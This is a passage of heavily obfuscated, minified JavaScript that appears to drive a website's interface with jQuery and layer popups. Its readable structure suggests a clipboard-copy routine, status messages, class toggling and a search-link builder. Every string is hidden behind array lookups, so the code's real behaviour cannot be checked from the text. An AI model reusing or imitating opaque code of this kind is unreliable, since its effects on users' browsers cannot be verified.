T=document[_g[303]+_c[172]+_f[100]+_b[203]+_e[204]+_i[16]+_j[195]+_j[195]+_e[20]+_f[314]+_b[71]](_h[14]+_f[238]+_i[194]+_i[106]);window[_d[193]+_g[303]+_i[300]+_e[99]+_e[74]+_a[101]+_f[100]+_j[234]+_f[60]+_i[89]+_h[61]+_j[302]]()[_e[310]+_b[193]+_j[195]+_c[146]+_h[217]+_c[244]+_i[211]+_i[124]+_d[247]+_i[7]+_e[20]+_h[303]+_g[83]+_a[63]+_j[162]]()}else{var U=document[_a[132]+_a[63]+_j[307]+_j[62]+_d[247]+_h[204]+_j[195]+_i[48]+_i[88]+_c[230]+_d[258]+_i[106]+_d[303]+_a[142]](_i[97]+_f[100]+_b[71]+_c[181]+_h[151]+_g[65]+_i[88]+_b[25]+_c[181]+_a[235]+_a[287]+_c[186]+_c[272]+_g[303])[_d[25]+_c[115]+_j[302]+_i[48]+_f[259]+_c[109]+_j[276]+_d[268]+_i[300]],R=document[_j[234]+_g[288]+_j[276]+_e[20]+_f[60]+_f[100]+_h[13]+_f[304]+_a[63]+_h[68]+_b[193]+_g[274]+_i[300]](_c[318]+_i[88]+_i[194]+_b[301]+_j[307]);R[_e[303]+_b[201]+_e[10]+_e[9]+_f[100]]=U,document[_e[275]+_i[16]+_i[170]+_g[210]][_c[186]+_f[297]+_g[321]+_j[276]+_g[274]+_b[71]+_g[89]+_c[171]+_f[41]+_g[62]+_a[142]](R),R[_e[141]+_a[63]+_a[101]+_d[10]+_d[185]+_d[211]]();var T=document[_d[10]+_c[172]+_e[74]+_g[204]+_j[252]+_i[16]+_f[3]+_g[278]+_f[9]+_e[281]+_j[241]](_g[89]+_b[117]+_f[297]+_e[93]);R[_j[234]+_f[304]+_b[201]+_a[235]+_f[288]+_c[39]+_i[41]+_j[195]+_f[100]]=_f[41]+_g[274]+_a[306]+_c[173]+_j[307],R[_d[207]+_j[307]+_g[210]+_h[151]+_e[74]][_i[170]+_a[67]+_g[207]+_a[306]+_j[125]+_j[70]+_c[130]]=_j[302]+_g[178]+_h[303]+_a[63]}T?layer[_a[76]+_e[141]+_f[50]](_b[317]+_f[29]+_a[145]+_j[249]+_i[76]+_e[77]+_f[285]+_a[105]+_a[182]+_i[288]+_a[165]+_c[207]+_c[0]+_f[150]+_e[61]+_h[149]+_d[280]+_b[91]+_j[232]+_f[91]+_j[279]+_i[52]+_c[119]+_b[229]+_a[3]+_b[35]+_b[293]+_h[197]+_b[302]+_j[224]):layer[_b[310]+_f[288]+_i[121]](_e[136]+_f[29]+_h[192]+_b[163]+_d[165]+_e[77]+_i[177]+_d[184]+_i[258]+_e[97]+_d[241]+_a[215]+_b[293]+_g[286]+_g[70]+_f[227]+_h[5]+_d[119]+_f[167]+_c[28]+_e[188]+_e[217]+_a[319]+_g[93]+_e[71]+_c[269]+_d[318]+_e[152]+_f[305]+_e[267])})},_d[75]+_h[212]+_j[48]+_i[88])})}),_defineProperty(_ref3,_j[150]+_g[288]+_e[316]+_e[90]+_c[215]+_f[100],function(e){var a;$(_f[300]+_b[82]+_b[193]+_e[219]+_h[230]+_g[207]+_e[269]+_j[241]+_h[204]+_d[292]+_g[204]+_h[61]+_e[219]+_c[244])[_f[63]+_j[242]+_j[234]+_f[238]+_f[121]+_j[276]]((a={},_defineProperty(a,_d[25]+_f[3]+_g[284]+_g[83]+_b[193],$(_a[187]+_b[82]+_h[204]+_j[241]+_d[292]+_a[235]+_i[89]+_a[142]+_e[74]+_a[150]+_i[89]+_a[76]+_e[20]+_b[3]+_e[74])[0]),_defineProperty(a,_b[48]+_g[284]+_d[185]+_g[36]+_e[266]+_j[242]+_h[61]+_e[9]+_c[115]+_d[293],_d[43]+_i[97]+_j[248]+_b[82]),_defineProperty(a,_f[259]+_a[63]+_f[314]+_i[170]+_b[193]+_g[288],_h[264]+_d[192]+_d[52]+_b[3]+_b[193]),_defineProperty(a,_d[10]+_i[166]+_c[289]+_j[276]+_b[284]+_j[276]+_g[62],_a[230]),_defineProperty(a,_j[248]+_i[89]+_c[294]+_b[296],_d[43]+_f[12]+_h[173]+_g[307]),_defineProperty(a,_f[3]+_c[298]+_j[51]+_f[201]+_c[244],0.2),_defineProperty(a,_h[212]+_i[89]+_e[123]+_b[193],170),_defineProperty(a,_e[209]+_d[10]+_b[251]+_i[300],e),_defineProperty(a,_c[21]+_f[108]+_j[51]+_g[303]+_a[168],2),_defineProperty(a,_b[310]+_i[16]+_e[219]+_b[193],4),a))}),_ref3)),_defineProperty(_fed,_e[281]+_i[41]+_i[84]+_g[172]+_b[201]+_e[310],(_ref4={},_defineProperty(_ref4,_j[51]+_e[281]+_a[67]+_b[173],function(){fed[_j[302]+_g[284]+_c[213]+_d[257]+_e[20]+_g[288]][_f[288]+_d[185]+_f[259]+_b[117]+_a[101]+_c[294]](_i[222]+_d[181]+_c[244]+_g[188]+_c[181]+_d[211]+_a[287]+_a[67]+_b[264],_g[290]+_f[71]+_j[276]+_b[71]+_i[213]+_a[306]+_f[238]+_e[43]+_b[264]+_i[213]+_d[29]+_a[236]+_f[317]+_c[20]+_j[70]+_f[259]+_a[60]+_g[293]+_f[304]),fed[_h[303]+_d[52]+_g[82]+_a[57]+_a[236]+_i[235]][_h[209]+_g[178]+_j[285]+_c[123]+_b[296]+_e[74]](_a[187]+_i[97]+_d[10]+_g[188]+_h[230]+_g[274]+_f[9]+_c[213]+_b[264]+_f[40]+_b[213]+_c[186]+_j[216]+_i[317]+_c[186]+_i[235],_i[222]+_a[276]+_i[48]+_f[121]+_d[292]+_c[299]+_c[146]+_i[194]+_i[264]+_a[150]+_d[29]+_e[20]+_f[317]+_e[275]+_g[284]+_j[242],!1),fed[_f[314]+_b[201]+_a[143]+_b[48]+_i[41]+_j[242]][_b[173]+_a[80]+_j[285]+_g[83]+_h[151]+_f[100]](_i[222]+_f[71]+_a[63]+_e[219]+_d[292]+_h[303]+_g[284]+_c[213]+_a[235]+_i[213]+_i[235]+_g[303]+_j[234]+_a[80]+_b[5]+_h[164],_c[313]+_i[97]+_e[74]+_g[188]+_c[181]+_h[221]+_a[80]+_d[83]+_h[212]+_i[213]+_c[272]+_b[193]+_b[203]+_e[90]+_g[288]+_i[170],!0),fed[_b[213]+_b[201]+_i[84]+_f[307]+_c[186]+_i[235]][_c[230]+_d[172]+_e[266]+_h[271]+_i[124]+_i[48]](_i[222]+_h[283]+_a[63]+_i[170]+_c[181]+_b[213]+_e[20]+_b[284]+_f[288]+_i[213]+_g[172]+_i[300]+_c[115]+_b[264],_i[222]+_g[236]+_c[244]+_g[188]+_a[150]+_g[321]+_a[80]+_j[184]+_d[207]+_e[39]+_h[66]+_b[301]+_f[60]+_i[264],!0),fed[_a[317]+_i[41]+_f[317]+_f[307]+_a[236]+_e[310]][_a[168]+_e[90]+_d[193]+_f[50]+_b[296]+_c[244]](_e[234]+_b[82]+_i[48]+_d[293]+_f[40]+_h[303]+_b[201]+_a[143]+_c[161]+_g[212]+_i[166]+_h[61]+_g[188]+_b[193],_b[169]+_j[248]+_d[10]+_h[164]+_e[39]+_d[83]+_c[146]+_c[299]+_d[207]+_e[39]+_h[66]+_f[238]+_f[121]+_d[10],!0),fed[_d[29]+_c[186]+_g[82]+_e[275]+_i[41]+_a[255]][_f[60]+_a[80]+_h[271]+_c[123]+_h[151]+_i[48]](_j[194]+_g[236]+_b[193]+_c[215]+_f[40]+_a[317]+_j[70]+_c[213]+_e[141]+_a[150]+_d[76]+_c[161]+_h[204]+_i[235],_g[290]+_f[71]+_d[10]+_j[241]+_j[226]+_b[171]+_b[117]+_g[321]+_g[207]+_j[226]+_c[173]+_b[264]+_j[276]+_b[5],!1),fed[_f[314]+_a[236]+_f[317]+_e[275]+_a[236]+_f[259]][_h[235]+_j[75]+_g[127]+_i[300]+_h[61]+_h[303]](_f[300]+_g[236]+_e[74]+_d[293]+_f[40]+_i[194]+_d[172]+_d[83]+_j[162]+_h[230]+_i[317]+_g[127]+_f[314]+_b[264])}),_defineProperty(_ref4,_c[230]+_j[48]+_e[266]+_a[132]+_c[294]+_g[303],function(e,a,x){$(document)[_h[61]+_c[115]](_h[66]+_c[294]+_f[41]+_a[294]+_j[176],e,function(){$(_i[222]+_j[248]+_j[276]+_e[219]+_c[181]+_g[321]+_f[238]+_c[299]+_a[235]+_c[181]+_a[57]+_j[307]+_f[314]+_c[161])[_c[272]+_b[193]+_a[76]+_b[117]+_i[84]+_d[10]+_i[71]+_h[151]+_g[284]+_i[264]+_d[207]](_c[254]+_f[100]+_i[170]+_d[292]+_b[171]+_g[178]+_b[171]+_b[264]+_d[292]+_f[60]+_b[117]+_a[306]+_g[207]),$(_f[300]+_c[254]+_b[193]+_g[188]+_d[292]+_i[194]+_c[146]+_f[297]+_i[264]+_e[39]+_b[203]+_j[192]+_d[52]+_c[115]+_i[88]+_e[74]+_b[296])[_a[255]+_i[48]+_d[192]+_e[90]+_a[143]+_e[74]+_f[240]+_b[296]+_j[70]+_j[162]+_i[264]](_g[236]+_j[276]+_f[121]+_g[212]+_j[162]+_j[192]+_b[117]+_j[154]),$(_h[172]+_a[276]+_h[204]+_h[164]+_a[150]+_i[194]+_a[80]+_e[43]+_a[235]+_h[230]+_c[115]+_d[52]+_h[217]+_d[257]+_h[309]+_a[255]+_f[311]+_d[76]+_g[62]+_d[80]+_i[124]+_j[51])[_h[219]+_i[48]+_a[76]+_i[16]+_d[311]+_g[303]+_b[181]+_g[62]+_h[309]+_i[264]+_c[161]](_d[80]+_i[97]+_a[63]+_e[219]+_d[292]+_e[10]+_b[85]+_f[314]+_h[204]+_i[213]+_e[209]+_j[48]+_e[43]+_c[159]+_h[283]+_c[244]+_h[164]+_e[39]+_a[101]+_f[41]+_h[303]+_i[48]+_d[292]+_h[219]+_b[85]+_b[3]+_j[192]+_e[209]),$(_h[172]+_b[82]+_h[204]+_i[170]+_b[308]+_g[321]+_c[146]+_h[221]+_e[141]+_h[230]+_b[213]+_a[236]+_a[143]+_e[275]+_c[186]+_d[149]+_a[60]+_h[73]+_b[296])[_j[242]+_g[303]+_a[76]+_f[238]+_c[213]+_j[276]+_g[89]+_d[247]+_h[309]+_h[212]+_j[162]](_d[181]+_e[74]+_i[170]+_f[40]+_i[194]+_a[80]+_j[184]+_g[207]+_h[230]+_f[238]+_g[321]+_e[74]+_b[213]);$(a)[_b[85]+_e[141]](_b[158]+_c[171]+_f[41]+_c[215]+_c[215]+_f[100]+_f[314])?(!0==x&&fed[_i[121]+_h[151]+_a[80]+_h[235]+_a[236]+_j[125]][_f[9]+_b[71]+_j[241]+_j[162]](_i[317]+_i[16]+_e[219]+_c[130]),fed[_f[314]+_f[9]+_f[317]+_c[20]+_d[52]+_e[310]][_e[316]+_e[10]+_f[238]+_d[207]+_h[204]+_h[212]](),fed[_d[29]+_g[284]+_i[84]+_h[235]+_f[9]+_g[288]][_j[307]+_i[235]+_b[85]+_e[266]+_b[117]+_e[281]](),$(this)[_j[248]+_a[67]+_i[88]+_c[215]](_e[234]+_f[71]+_b[193]+_f[121]+_i[213]+_b[193]+_j[241]+_a[132]+_a[63]+_g[212]+_e[269]+_b[213]+_e[69]+_i[16])[_g[288]+_i[48]+_d[192]+_a[80]+_c[213]+_d[10]+_g[89]+_c[294]+_j[70]+_e[141]+_c[161]](_b[82]+_i[48]+_i[170]+_c[181]+_e[74]+_i[170]+_h[271]+_j[276]+_c[181]+_h[235]+_e[90]+_j[307]+_f[60]+_i[16]+_a[76])[_a[236]+_h[164]+_j[241]+_i[71]+_h[151]+_e[20]+_f[288]+_c[161]](_a[276]+_g[303]+_c[215]+_g[212]+_g[303]+_i[170]+_i[121]+_h[204]+_a[150]+_f[60]+_d[172]+_b[171]),$(_f[300]+_i[97]+_a[63]+_b[71]+_b[308]+_h[66]+_i[16]+_a[317]+_h[66]+_i[48]+_b[201]+_e[10])[_c[171]+_g[65]+_h[164]+_d[10]](),$(a)[_i[264]+_d[278]+_j[48]+_e[164]]()):(fed[_e[266]+_g[62]+_i[16]+_h[235]+_i[41]+_a[101]][_i[170]+_a[63]+_c[294]+_j[162]](_c[313]+_c[254]+_b[193]+_g[188]+_h[230]+_e[43]+_c[186]+_h[219]+_e[209]+_i[213]+_d[192]+_j[70]+_i[264]+_i[45]),fed[_a[317]+_c[186]+_f[317]+_d[257]+_h[309]+_c[272]][_j[307]+_a[255]+_i[89]+_i[121]+_e[90]+_i[88]](),$(a)[_j[192]+_a[67]+_i[170]+_d[10]]())})}),_defineProperty(_ref4,_d[211]+_j[242]+_c[318]+_b[3]+_f[238]+_j[302],function(){$(_c[313]+_f[71]+_j[276]+_d[293]+_a[150]+_c[244]+_i[170]+_h[271]+_g[303]+_i[213]+_h[264]+_d[29]+_a[276]+_g[178])[_b[5]+_i[48]+_j[195]+_g[178]+_h[217]+_b[193]+_d[226]+_h[151]+_j[70]+_i[264]+_g[207]](_b[82]+_f[100]+_h[164]+_f[40]+_b[193]+_i[170]+_g[83]+_i[48]+_g[212]+_j[307]+_d[172]+_e[43])[_e[20]+_c[215]+_j[241]+_a[314]+_d[247]+_b[201]+_h[212]+_h[212]](_g[236]+_h[204]+_h[164]+_f[40]+_h[204]+_h[164]+_b[3]+_a[63]+_g[212]+_d[257]+_a[80]+_h[209]+_c[230]+_a[80]+_i[206])}),_defineProperty(_ref4,_c[20]+_f[108]+_d[211]+_j[307]+_c[146]+_j[302],function(e){$(e)[_f[168]+_h[151]+_a[67]+_d[185]+_d[264]](function(){0<$(_f[300]+_d[181]+_g[303]+_h[164]+_d[292]+_i[194]+_e[20]+_h[219]+_g[127]+_c[181]+_j[195]+_f[9]+_f[288]+_a[253])[_g[62]+_d[10]+_c[115]+_d[193]+_c[230]+_j[192]]?fed[_h[271]+_e[10]+_i[16]+_c[20]+_h[309]+_c[294]][_e[219]+_f[100]+_c[294]+_b[264]](_i[222]+_e[69]+_a[63]+_d[293]+_b[308]+_g[321]+_f[9]+_g[288]+_a[168]+_e[39]+_g[278]+_c[186]+_c[161]+_f[44]):fed[_a[132]+_c[294]+_e[90]+_g[172]+_f[9]+_j[125]][_a[236]+_a[142]+_h[164]+_a[235]](_e[275]+_g[178]+_e[219]+_i[106]);$(_b[169]+_c[254]+_f[100]+_h[164]+_f[40]+_a[306]+_d[172]+_d[83]+_j[162]+_f[40]+_a[57]+_f[60]+_a[317]+_d[207])[_e[209]+_d[172]+_c[123]+_h[271]+_e[10]+_c[244]+_f[240]+_j[125]+_a[236]+_g[207]+_d[207]](_h[283]+_g[303]+_b[71]+_e[39]+_i[194]+_e[90]+_g[321]+_h[212]+_a[150]+_f[60]+_b[117]+_i[194]+_e[141]),$(_a[187]+_j[248]+_b[193]+_d[293]+_c[181]+_d[83]+_a[80]+_c[299]+_e[141]+_j[226]+_h[66]+_e[44]+_i[41]+_h[303]+_h[303]+_c[244]+_g[62])[_b[173]+_d[172]+_i[121]+_j[285]+_f[304]+_b[193]+_j[252]+_a[101]+_a[236]+_g[207]+_d[207]](_h[283]+_c[244]+_f[121]+_a[150]+_g[207]+_i[215]+_d[172]+_c[188]),$(_g[290]+_h[283]+_g[303]+_a[142]+_h[230]+_h[221]+_j[48]+_j[184]+_a[235]+_i[213]+_c[115]+_g[284]+_b[284]+_c[20]+_j[70]+_d[149]+_g[2]+_i[287]+_a[101]+_h[4]+_a[101]+_f[41])[_e[209]+_c[146]+_a[132]+_g[83]+_e[10]+_g[303]+_f[240]+_a[101]+_b[201]+_h[212]+_e[141]](_d[80]+_g[236]+_d[10]+_g[188]+_d[292]+_a[101]+_g[65]+_g[274]+_j[276]+_j[226]+_j[307]+_e[90]+_h[221]+_c[159]+_d[181]+_b[193]+_e[219]+_d[292]+_a[101]+_h[264]+_g[274]+_b[193]+_b[308]+_i[235]+_a[67]+_e[266]+_b[97]+_b[173]),$(_g[290]+_b[82]+_e[74]+_i[170]+_g[212]+_f[297]+_f[238]+_e[43]+_i[264]+_e[39]+_d[29]+_c[186]+_g[82]+_c[20]+_b[201]+_a[255]+_i[297]+_h[73]+_b[296])[_i[300]+_e[90]+_g[83]+_c[123]+_j[125]+_c[244]+_g[89]+_h[151]+_d[52]+_e[141]+_e[141]](_d[181]+_e[74]+_h[164]+_b[308]+_a[306]+_f[238]+_c[299]+_f[288]+_c[181]+_c[146]+_i[194]+_b[193]+_a[317]),fed[_j[302]+_h[309]+_i[84]+_g[172]+_j[70]+_e[310]][_f[288]+_j[234]+_f[259]+_d[172]+_c[294]+_d[247]](_c[313]+_b[82]+_i[48]+_j[241]+_e[39]+_j[307]+_e[44]+_d[25]+_a[235],_b[169]+_i[97]+_h[204]+_j[241]+_b[308]+_e[43]+_g[178]+_i[194]+_j[162]+_f[40]+_a[317]+_b[201]+_i[84]+_d[257]+_e[20]+_j[242]+_c[159]+_f[108]+_g[62])})}),_defineProperty(_ref4,_a[294]+_c[294]+_i[16]+_i[264]+_d[10]+_f[288],function(){$(_i[222]+_a[276]+_a[63]+_b[71]+_h[230]+_i[194]+_i[16]+_d[83]+_d[207]+_j[226]+_j[302]+_a[236]+_j[216]+_i[317]+_d[52]+_e[310]+_e[66]+_h[73]+_c[294])[_a[255]+_a[63]+_c[145]+_f[238]+_h[217]+_a[63]+_h[14]+_e[10]+_c[186]+_j[162]+_j[162]](_a[276]+_d[10]+_h[164]+_c[181]+_b[171]+_f[238]+_h[221]+_i[264]+_i[213]+_d[172]+_i[194]+_a[63]+_f[314])}),_defineProperty(_ref4,_a[78]+_i[41]+_f[71]+_b[82]+_h[151]+_c[244],function(){return Math[_d[181]+_h[151]+_e[90]+_a[80]+_j[242]](1e10*Math[_d[149]+_d[52]+_j[302]+_b[71]+_j[48]+_g[278]]())}),_defineProperty(_ref4,_g[207]+_c[285]+_g[288]+_g[178]+_f[304]+_f[304],function(e,a){if($(e)[_j[48]+_f[71]+_c[254]+_b[264]+_e[74]+_h[209]]()){var i=$(e)[_f[238]+_e[69]+_g[236]+_j[162]+_h[204]+_i[300]]()[_c[294]+_i[48]+_b[82]+_i[300]]+$(a)[_g[207]+_b[203]+_i[235]+_c[146]+_a[101]+_g[62]+_c[289]+_f[100]+_a[276]+_g[127]](),o=($(a)[_h[74]+_a[67]+_i[170]+_g[127]+_b[97]]()-$(e)[_h[74]+_e[269]+_i[170]+_e[209]+_i[215]]())/2;$(a)[_j[162]+_a[294]+_c[272]+_e[90]+_c[294]+_g[62]+_h[233]+_c[244]+_a[276]+_f[60]](i-o)}}),_ref4)),_defineProperty(_fed,_j[162]+_a[63]+_a[236]+_a[255]+_i[166]+_a[287],(_ref5={},_defineProperty(_ref5,_h[264]+_a[317]+_a[67]+_b[173],function(){fed[_i[264]+_c[244]+_i[41]+_h[219]+_b[203]+_h[266]][_j[70]+_c[161]+_c[161]+_c[115]](_a[187]+_j[248]+_a[63]+_j[241]+_i[213]+_c[115]+_j[70]+_a[143]+_j[162]+_e[39]+_b[85]+_h[303]+_h[221]+_e[9]+_c[230]),fed[_j[162]+_d[10]+_c[186]+_c[272]+_i[166]+_e[44]][_j[248]+_i[16]+_i[166]+_h[73]+_i[264]](_j[194]+_g[236]+_b[193]+_h[164]+_d[292]+_e[281]+_a[236]+_g[82]+_h[212]+_e[39]+_c[318]+_d[29]+_g[321]+_f[108]+_e[209]),fed[_h[212]+_i[48]+_f[9]+_e[310]+_c[285]+_h[266]][_h[235]+_g[293]+_i[300]+_i[300]+_i[16]+_i[88]](_g[290]+_e[69]+_h[204]+_a[142]+_g[212]+_g[274]+_g[284]+_c[213]+_c[161]+_f[40]+_j[77]+_j[75]+_i[300]+_h[209]+_d[172]+_c[115]),fed[_d[207]+_g[303]+_j[70]+_e[310]+_g[204]+_c[171]][_i[264]+_g[293]+_e[275]+_c[145]+_f[41]+_f[60]](_a[187]+_e[69]+_c[244]+_f[121]+_g[212]+_i[88]+_g[284]+_a[143]+_b[264]+_a[150]+_i[264]+_c[173]+_f[307]+_j[195]+_d[25]+_i[300])}),_defineProperty(_ref5,_j[314]+_h[73]+_i[206]+_g[321],function(e){return $(_f[300]+_g[236]+_f[100]+_e[219]+_g[212]+_h[303]+_c[186]+_a[143]+_g[207]+_f[40]+_c[115]+_d[52]+_f[3]+_d[10])[_a[236]+_a[168]+_j[307]+_h[219]](_b[71]+_i[41]+_j[307]+_b[201]+_e[39]+_a[287]+_f[259]+_j[276]+_b[82])+(_h[82]+_j[154]+_i[170]+_j[126])+encodeURIComponent(e)}),_defineProperty(_ref5,_b[264]+_i[287]+_a[57]+_f[3]+_a[67]+_i[300],function(e){$(e)[_c[285]+_c[294]+_g[65]+_i[166]+_c[67]](function(){$(this)[_c[299]+_c[272]+_a[63]+_e[303]]()[_c[213]+_c[186]+_h[151]]()&&fed[_j[285]+_e[10]+_f[238]+_j[77]+_j[70]+_e[10]][_f[304]+_f[238]+_e[316]+_h[309]](fed[_h[212]+_b[193]+_b[201]+_g[288]+_d[185]+_g[309]][_d[75]+_d[76]+_e[51]+_j[184]]($(this)[_g[321]+_h[219]+_g[303]+_b[284]]()[_f[317]+_e[20]+_h[151]]()))})}),_defineProperty(_ref5,_d[257]+_e[9]+_e[209]+_j[307]+_e[90]+_a[317],function(e){$(_j[194]+_e[69]+_d[10]+_h[164]+_g[212]+_i[88]+_e[20]+_c[213]+_c[161]+_a[150]+_c[20]+_f[60]+_f[314]+_d[207])[_a[294]+_a[101]+_h[264]+_a[294]+_h[106]](function(){$(_d[41]+_h[283]+_b[193]+_d[293]+_f[40]+_i[88]+_e[20]+_b[284]+_j[162]+_a[150]+_h[212]+_g[303]+_d[52]+_a[255]+_c[285]+_i[215]+_b[300]+_c[313]+_c[254]+_e[74]+_e[219]+_h[230]+_h[303]+_j[70]+_e[303]+_d[207]+_a[150]+_i[166]+_f[304]+_i[16]+_d[207]+_i[48])[_i[41]+_c[215]+_c[215]+_h[14]+_f[304]+_b[201]+_d[207]+_a[235]](_e[69]+_b[193]+_a[142]+_c[181]+_c[161]+_h[266]+_f[238]+_b[178])}),$(_g[290]+_d[181]+_f[100]+_h[164]+_j[226]+_c[299]+_h[61]+_j[184]+_h[212]+_j[226]+_g[204]+_a[71]+_f[60]+_c[161]+_g[2]+_e[10]+_d[25])[_d[185]+_h[151]+_c[318]+_d[185]+_h[106]](function(){$(_j[194]+_g[236]+_h[204]+_f[121]+_d[292]+_c[115]+_h[309]+_j[216]+_g[207]+_b[308]+_c[115]+_a[236]+_i[206]+_g[303])[_h[309]+_b[173]+_f[60]+_e[310]](_g[188]+_g[284]+_f[60]+_e[20]+_h[230]+_b[173]+_c[130]+_j[184]+_b[193],$(this)[_a[236]+_c[230]+_g[127]+_b[5]](_i[170]+_a[236]+_j[307]+_d[52]+_b[308]+_c[230]+_c[130]+_b[171]+_e[74]))[_e[20]+_h[209]+_f[60]+_d[149]](_c[215]+_j[70]+_g[127]+_d[52]+_b[308]+_a[287]+_e[310]+_h[204]+_f[71],$(this)[_f[9]+_g[127]+_h[209]+_g[288]](_g[188]+_j[70]+_a[168]+_j[70]+_e[39]+_d[278]+_i[235]+_i[48]+_b[82]))[_b[173]+_i[48]+_c[172]+_b[173]]($(this)[_e[209]+_i[48]+_e[280]+_j[307]]()),$(_d[41]+_a[276]+_h[204]+_c[215]+_g[212]+_g[321]+_g[178]+_i[194]+_i[264]+_h[230]+_j[234]+_b[301]+_j[307]+_h[212]+_c[159]+_i[124]+_a[67])[_e[310]+_i[48]+_j[195]+_f[238]+_i[84]+_b[193]+_c[206]+_g[62]+_a[236]+_e[141]+_d[207]](_h[283]+_i[48]+_c[215]+_e[39]+_c[230]+_c[244]+_f[186]+_i[300]+_j[226]+_a[132]+_g[288]+_c[244]+_j[276]+_g[274]),$(this)[_e[20]+_i[170]+_b[71]+_g[89]+_j[125]+_g[284]+_j[162]+_h[212]](_f[71]+_d[10]+_e[219]+_c[181]+_g[127]+_f[100]+_e[280]+_i[300]+_h[230]+_b[3]+_b[5]+_j[276]+_i[48]+_g[274]),$(_g[290]+_d[181]+_j[276]+_g[188]+_f[40]+_a[317]+_g[284]+_c[213]+_b[264]+_f[40]+_e[141]+_g[303]+_j[70]+_d[149]+_d[185]+_f[273]+_f[217]+_a[187]+_f[71]+_a[63]+_h[164]+_h[230]+_b[171]+_j[48]+_c[299]+_d[207]+_g[212]+_d[207]+_j[276]+_i[41]+_j[242]+_c[285]+_f[273]+_f[217]+_h[172]+_a[276]+_e[74]+_d[293]+_i[213]+_h[303]+_c[186]+_d[311]+_h[212]+_a[150]+_c[285]+_h[151]+_e[90]+_i[264]+_c[244])[_b[264]+_c[171]+_a[80]+_f[233]](),$(_c[313]+_d[181]+_f[100]+_i[170]+_c[181]+_f[314]+_j[70]+_i[84]+_b[264]+_d[292]+_c[161]+_b[193]+_g[284]+_e[310]+_a[294]+_d[278]+_a[60]+_e[234]+_e[69]+_j[276]+_f[121]+_d[292]+_e[281]+_h[309]+_j[216]+_j[162]+_c[181]+_h[264]+_a[317]+_a[306]+_e[9]+_h[209])[_h[217]+_i[41]+_d[247]](_0x17c2[10])[_i[97]+_h[61]+_i[166]+_e[9]+_b[264]](),$(_i[222]+_h[283]+_d[10]+_j[241]+_h[230]+_j[302]+_e[20]+_g[82]+_d[207]+_g[212]+_j[162]+_i[48]+_g[284]+_e[310]+_b[203]+_c[171]+_c[75]+_e[234]+_d[181]+_a[63]+_i[170]+_c[181]+_c[115]+_c[186]+_j[216]+_d[207]+_b[308]+_i[166]+_e[10]+_b[117]+_j[162]+_f[100])[_h[219]+_a[63]+_d[192]+_b[117]+_e[303]+_d[10]+_c[206]+_i[124]+_b[201]+_d[207]+_f[288]](_d[181]+_g[303]+_i[170]+_i[213]+_a[235]+_d[278]+_j[48]+_a[78]),$(_e[234]+_b[82]+_a[63]+_b[71]+_i[213]+_j[184]+_a[80]+_h[221]+_h[212]+_g[212]+_a[253]+_e[74]+_d[111])[_h[266]+_g[65]+_a[142]+_d[10]](),$(_a[187]+_b[82]+_a[63]+_c[215]+_f[40]+_a[306]+_g[178]+_f[297]+_h[212]+_a[150]+_e[275]+_f[238]+_f[186])[_i[264]+_h[266]+_f[238]+_j[154]]()}),$(e)[_f[168]+_h[151]+_b[85]+_g[204]+_j[176]](function(){fed[_h[271]+_c[294]+_g[178]+_i[317]+_j[70]+_d[247]][_i[41]+_d[293]+_a[142]+_e[141]](_e[275]+_j[48]+_f[121]+_e[93]),$(_g[290]+_a[276]+_a[63]+_h[164]+_h[230]+_f[297]+_g[178]+_i[194]+_a[235]+_a[150]+_c[161]+_a[63]+_e[20]+_i[235]+_g[204]+_i[215])[_j[51]+_e[141]](_j[197]+_g[309]+_h[264]+_a[142]+_f[121]+_f[100]+_j[302])&&($(_d[41]+_c[254]+_h[204]+_d[293]+_b[308]+_c[285]+_e[90]+_j[302]+_g[204]+_c[244]+_b[201]+_d[247])[_c[171]+_f[41]+_j[241]+_a[63]](),$(_g[290]+_b[82]+_b[193]+_c[215]+_e[39]+_g[274]+_a[236]+_e[303]+_i[264]+_j[226]+_b[264]+_i[48]+_e[20]+_c[272]+_d[185]+_e[44]+_f[217]+_c[313]+_d[181]+_g[303]+_f[121]+_g[212]+_h[221]+_c[146]+_j[184]+_j[162]+_g[212]+_g[207]+_j[276]+_i[41]+_a[255]+_a[294]+_b[97]+_a[301]+_a[187]+_f[71]+_a[63]+_g[188]+_c[181]+_i[88]+_g[284]+_b[284]+_g[207]+_e[39]+_a[294]+_i[124]+_h[61]+_f[288]+_b[193])[_j[162]+_f[273]+_j[48]+_d[164]](),$(_g[290]+_i[97]+_e[74]+_g[188]+_g[212]+_h[303]+_a[236]+_h[217]+_g[207]+_d[292]+_d[207]+_a[63]+_i[41]+_j[242]+_c[285]+_b[97]+_f[311]+_i[222]+_c[254]+_g[303]+_j[241]+_e[39]+_g[274]+_d[52]+_j[216]+_h[212]+_h[230]+_c[318]+_i[88]+_a[306]+_j[75]+_f[60])[_d[181]+_j[48]+_j[234]+_h[73]+_e[141]](),$(_j[194]+_b[82]+_b[193]+_c[215]+_d[292]+_e[43]+_j[48]+_d[83]+_h[212]+_h[230]+_g[274]+_d[52]+_a[143]+_d[257]+_j[70]+_f[259])[_f[259]+_i[48]+_i[206]+_h[61]+_c[213]+_i[48]+_a[314]+_f[304]+_b[201]+_b[264]+_e[141]](_f[71]+_a[63]+_a[142]+_j[226]+_b[171]+_g[178]+_a[306]+_a[235]+_d[292]+_e[44]+_j[51]+_j[285]+_i[215]+_c[230]),$(_i[222]+_g[236]+_d[10]+_j[241]+_i[213]+_b[171]+_a[80]+_b[171]+_c[161]+_j[226]+_h[303]+_b[201]+_h[217]+_b[48]+_e[20]+_d[149]+_h[4]+_h[73]+_c[294])[_b[5]+_g[303]+_c[145]+_b[117]+_f[317]+_c[244]+_a[314]+_c[294]+_j[70]+_e[141]+_j[162]](_j[248]+_e[74]+_b[71]+_j[226]+_c[299]+_g[178]+_i[194]+_b[264]+_i[213]+_d[172]+_d[83]+_f[100]+_d[29]))})}),_defineProperty(_ref5,_c[254]+_j[48]+_e[316]+_j[75]+_e[141],function(e){$(e)[_g[236]+_b[117]+_b[203]+_c[173]+_f[288]](function(){$(_b[169]+_b[82]+_d[10]+_a[142]+_b[308]+_f[168]+_c[146]+_b[213]+_f[168]+_b[193]+_b[201]+_i[124])[_j[192]+_f[41]+_i[170]+_g[303]](),fed[_d[193]+_g[62]+_d[172]+_b[48]+_a[236]+_d[247]][_c[161]+_d[76]+_d[257]+_g[278]+_f[41]+_j[307]](_e[234]+_e[69]+_b[193]+_a[142]+_i[213]+_f[314]+_h[309]+_j[216]+_c[161]+_f[40]+_b[264]+_f[108]+_g[172]+_i[206]+_f[41]+_g[127],e),$(_f[300]+_e[69]+_j[276]+_f[121]+_i[213]+_i[88]+_a[236]+_g[82]+_a[2